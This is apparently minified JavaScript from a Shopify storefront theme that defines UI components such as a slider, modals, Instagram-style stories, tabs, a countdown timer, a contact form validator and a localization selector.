initSlider(){(this.type=this.dataset.type||"slide"),(this.typeMobile=this.dataset.typeMobile||this.type),(this.direction=this.dataset.direction||defaultDirection),(this.rewind="fade"===this.type),(this.autoplay="true"===this.dataset.autoplay),(this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3),(this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free")),(this.focus=this.dataset.focus||0),(this.trimSpace="false"!==this.dataset.trimSpace),(this.arrows="false"!==this.dataset.arrows),(this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:""),(this.pagination="false"!==this.dataset.pagination),(this.omitEnd="false"!==this.dataset.omitEnd),(this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:""),(this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3),(this.autoWidth="true"===this.dataset.autoWidth),(this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1),(this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1),(this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1),(this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30),(this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15),(this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop),(this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0),(this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop),(this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile),(this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0),(this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile),(this.destroyDesktop="true"===this.dataset.destroyDesktop),(this.destroyMobile="true"===this.dataset.destroyMobile),(this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile,},},});let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}
let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",(e)=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach((t)=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",(t)=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&((e.video.muted=!0),e.classList.add("internal-video--muted"))}}),t.mount()}
setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}
customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),(this.mainDetailsToggle=this.querySelector("details")),(this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling),this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}
onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}
onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach((t)=>t.play()):this.animations.forEach((t)=>t.cancel())}
close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}
customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),(this.header=document.querySelector(".header-wrapper"))}
onToggle(){this.header&&((this.header.preventHide=this.mainDetailsToggle.open),""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}
customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),(this.detailsContainer=this.querySelector("details")),(this.summaryToggle=this.querySelector("summary")),this.detailsContainer.addEventListener("keyup",(t)=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}
isOpen(){return this.detailsContainer.hasAttribute("open")}
onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}
onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}
open(t){(this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this)),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}
close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}
customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}
function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}
document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),(this.button=this.querySelector(".hotspot-btn")),(this.content=this.querySelector(".hotspot__content")),(this.type=this.dataset.type),(this.openEvent=this.dataset.openEvent),(this.header=document.querySelector(".section-header")),(this.stickyHeader=document.querySelector("sticky-header")),(this.mobileOverlay=this.querySelector(".hotspot-overlay")),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}
startCheckingMouseLeave(){(this.checkingMouseLeave=!0),setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}
stopCheckingMouseLeave(){this.checkingMouseLeave=!1}
toggleModal(){"true"!=this.dataset.open&&this.openModal()}
openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),(this.dataset.open="true")}
closeModal(){(this.dataset.open="false"),setTimeout(()=>{this.dataset.direction=""},100)}
connectedCallback(){registerHotspotButton(this)}
disconnectedCallback(){unregisterHotspotButton(this)}}
customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),(this.overlays=this.querySelectorAll(".parallax-hero__layer")),(this.animateOnEnter="bottom"===this.dataset.animationStart),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}
handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}
this.overlays.forEach((t)=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n / 100}) rotate(${r}deg)`})}}
customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),(this.buttons=this.querySelectorAll(".content-tab-button")),(this.tabs=this.querySelectorAll(".content-tab")),(this.tabsContainer=this.querySelector(".content-tabs__tabs")),(this.activeButton=this.querySelector(".content-tab-button--active")),(this.activeTab=this.querySelector(".content-tab--active")),(this.isMovingAnimation="moving"===this.dataset.animation),this.isMovingAnimation&&((this.activeBg=this.querySelector(".content-tab-buttom__active-bg")),this.handleActiveBg(),(this.activeBg.style.transitionDuration="0.4s")),this.setHeight(),this.buttons.forEach((t)=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}
handleClick(t){(this.activeButton=t.currentTarget),this.buttons.forEach((t)=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach((t)=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}
setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}
handleActiveBg(){(this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px"),(this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px"),(this.activeBg.style.top=this.activeButton.offsetTop+"px"),(this.activeBg.style.left=this.activeButton.offsetLeft+"px")}}
customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),(this.openButtons=this.querySelectorAll(".insta-story-open-btn")),(this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container")),(this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons")),(this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev")),(this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next")),(this.closeButtons=this.querySelectorAll(".insta-stories__close-button")),(this.modal=this.querySelector(".insta-stories__modal")),(this.modalOpen=!1),(this.slider=this.querySelector(".insta-stories__slider")),(this.stories=this.querySelectorAll(".insta-story")),(this.prevBtns=this.querySelectorAll(".insta-story__prev")),(this.nextBtns=this.querySelectorAll(".insta-story__next")),(this.slideBtns=this.querySelectorAll(".insta-story__slide-btn")),(this.activeIndex=0),(this.activeStory=this.stories[this.activeIndex]),(this.lastIndex=parseInt(this.dataset.lastIndex)),(this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn")),(this.isPaused=!1),(this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn")),(this.isMuted=!0),this.initStories(),this.initButtonsSlider(),this.openButtons.forEach((t)=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach((t)=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach((t)=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach((t)=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach((t)=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach((t)=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach((t)=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",(t)=>{if(this.modalOpen)
switch(t.key){case "Escape":this.closeModal();break;case "ArrowLeft":this.storyPrevBtnClick();break;case "ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}
autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),(this.autoplayStartTime=Date.now()),(this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s))}
storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}
storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}
slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}
changeActiveStory(t){if((clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0))return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}
let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0))}(this.activeIndex=t),(this.activeStory=this.stories[this.activeIndex]),this.stories.forEach((t)=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),(this.activeStory.dataset.played="true"),(this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex * (isRtl ? 1 : -1)}))`);let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}
changeActiveMedia(t){if((this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0))return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),(this.currentVideoEl=null)),(e.dataset.activeMediaIndex=t);let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let o=s[n],r=o.querySelector("video");n===t?((o.style.display="block"),"video"===o.getAttribute("data-type")&&r&&(this.isPaused||r.play(),(this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),(this.bufferPaused=!0),e.classList.add("internal-video--loading")}),(this._onResume=()=>{this.isPaused&&this.resumeStory(),(this.bufferPaused=!1),e.classList.remove("internal-video--loading")}),r.addEventListener("waiting",this._onBuffer),r.addEventListener("playing",this._onResume),(this.currentVideoEl=r)),(e.querySelector(".insta-story__time-posted").innerHTML=o.dataset.timePosted)):((o.style.display=""),"video"===o.getAttribute("data-type")&&r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0)))}
this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach((e)=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach((e)=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}
updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}
openModal(t){window.scrollBy(0,-1),(this.modal.dataset.open="true"),(this.modalOpen=!0),document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}
closeModal(t){this.querySelectorAll("video").forEach((t)=>{t.pause()}),(this.modal.dataset.open="false"),(this.modalOpen=!1),document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}
initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart" in window||navigator.maxTouchPoints,e,i=0,s=0,n=(t)=>{(this.openButtonsContainer.style.transform=`translateX(${t}px)`),(i=t)};this.openButtonsOverflowContainer.addEventListener("touchstart",(t)=>{(this.isDragging=!0),(e=t.touches[0].clientX-s)}),this.openButtonsOverflowContainer.addEventListener("touchmove",(t)=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{(this.isDragging=!1),(s=i)});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;(this.openBtnsPrev.style.display=t<=0?"none":"grid"),(this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid")};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none")),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none")):d():((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none"))},250))}
initStories(){this.stories.forEach((t)=>{let e=t.querySelectorAll(".insta-story__media");(t.dataset.lastMediaIndex=e.length-1),(t.dataset.played="false");let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");(o.className="insta-story__progress-item"),o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");(r.className="insta-story__progress-bar"),o.appendChild(r),i.appendChild(o)}
let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}
togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach((t)=>{t.setAttribute("data-paused",e?"false":"true")})}
pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(((this.remainingTime=i-(Date.now()-this.autoplayStartTime)),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t)){let s=e.querySelector("video");s&&s.pause()}
let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach((t)=>{t.style.animationPlayState="paused"})}
resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach((t)=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}(this.autoplayStartTime=Date.now()),(this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime))}
toggleIsMuted(t){t.currentTarget,(this.isMuted=!this.isMuted);let e=this.querySelectorAll("video");e.forEach((t)=>{t.muted=this.isMuted}),this.volumeBtns.forEach((t)=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}
touchStartHandler(t){this.touchStartX=t.touches[0].clientX}
touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}
customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),(this.checked=!1);let t=this.dataset.target||"#CartDrawer-Checkout";if(((this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button')),(this.disableButton="true"===this.dataset.disableButton),(this.warningText=this.dataset.warningText),(this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`)),!this.checkoutButton||!this.warningTextElement))
return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}
handleCheckboxClick(){(this.checked=!this.checked),(this.dataset.checked=this.checked),this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}
handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}
customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),(this.handleFormSubmit=this.handleFormSubmit.bind(this)),(this.handleFieldInput=this.handleFieldInput.bind(this)),(this.button=this.querySelector(".button")),(this.tnc=this.querySelector(".tnc-checkbox"))}
connectedCallback(){(this.form=this.querySelector("form")),this.form&&((this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]'))),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach((t)=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}
disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach((t)=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}
handleFormSubmit(t){this.button&&((this.button.disabled=!0),this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}
if((this.requiredFields.forEach((t)=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&((e=!1),t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e))
return this.button&&((this.button.disabled=!1),this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}
handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}
customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),(this.copySuccessMsg=document.querySelector(".popup-modal__success-msg"))}
handleClick(t){this.textarea.select(),document.execCommand("copy"),(this.copySuccessMsg.style.display="block")}}
customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){(this.track=this.querySelector(".page-progress__track")),(this.fill=this.querySelector(".page-progress__fill")),(this.update=this.update.bind(this)),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}
update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round((e/i)*100):0)+"%"}}
customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(((this.update=this.update.bind(this)),(this.wrapper=this.closest(".countdown-wrapper")),!this.wrapper))return;let t=this.wrapper.dataset.endTime,e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;(this.behavior=this.wrapper.dataset.endBehavior),(this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24),(this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds}),(this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds}),(this.showColons="true"===this.wrapper.dataset.colons),(this.timerStyle=this.dataset.style);let s;"fixed"===e?((s=new Date(t+"Z")),(this.endTime=new Date(s.getTime()-36e5*i))):((s=new Date(t)),(this.endTime=s)),(this.timer=setInterval(this.update,1e3)),this.update()}
update(){let t=new Date(),e=Math.floor((this.endTime-t)/1e3);if(e<=0){if("hide"===this.behavior){(this.wrapper.style.display="none"),clearInterval(this.timer);return}
if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);(this.endTime=i),(e=Math.floor((this.endTime-t)/1e3))}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);(this.endTime=n),(e=Math.floor((this.endTime-t)/1e3))}}
let o=Math.floor(e/86400),r=Math.floor((e%86400)/3600),a=Math.floor((e%3600)/60),l=e%60,d=[];this.units.days&&d.push({label:this.labels.days,value:o}),this.units.hours&&d.push({label:this.labels.hours,value:r}),this.units.minutes&&d.push({label:this.labels.minutes,value:a}),this.units.seconds&&d.push({label:this.labels.seconds,value:l}),(this.innerHTML=""),d.forEach((t,e)=>{let i=document.createElement("div");i.className="countdown-timer__block";let s=document.createElement("div");s.className="countdown-timer__number";let n=String(t.value).padStart(2,"0");if("4"===this.timerStyle){let o=n.split("");o.forEach((t)=>{let e=document.createElement("span");(e.className="countdown-timer__digit"),(e.textContent=t),s.appendChild(e)})}else s.textContent=n;if((i.appendChild(s),t.label.length)){let r=document.createElement("span");(r.className="countdown-timer__label"),(r.textContent=t.label),i.appendChild(r)}
if(this.showColons&&e>0){let a=document.createElement("span");(a.className="countdown-timer__colon"),(a.textContent=":"),this.appendChild(a)}
this.appendChild(i)})}
disconnectedCallback(){clearInterval(this.timer)}}
customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),(this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")}),this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach((t)=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}
hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}
onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}
onItemClick(t){t.preventDefault();let e=this.querySelector("form");(this.elements.input.value=t.currentTarget.dataset.value),e&&e.submit()}
openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}
handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}
customElements.define("localization-form",LocalizationForm)